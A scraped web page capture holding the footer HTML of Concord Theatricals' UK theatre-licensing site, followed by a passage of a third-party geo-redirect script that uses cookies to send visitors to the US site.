                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
        </div>
    </div>
    
    
    

</div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#294a5c5a5d46444c5b5a4c5b5f404a4c5a694a46474a465b4d5d414c485d5b404a48455a074a46075c42"><span class="__cf_email__" data-cfemail="ccafb9bfb8a3a1a9bebfa9bebaa5afa9bf8cafa3a2afa3bea8b8a4a9adb8bea5afada0bfe2afa3e2b9a7">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#2a495f595e45474f58594f585c43494f596a4945444945584e5e424f4b5e5843494b4659044945045f41">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fs%2F65833%2Fbe-more-chill%3FvariantId%3D132657
body_size: 7280
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/s/65833/be-more-chill?variantId=132657");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = 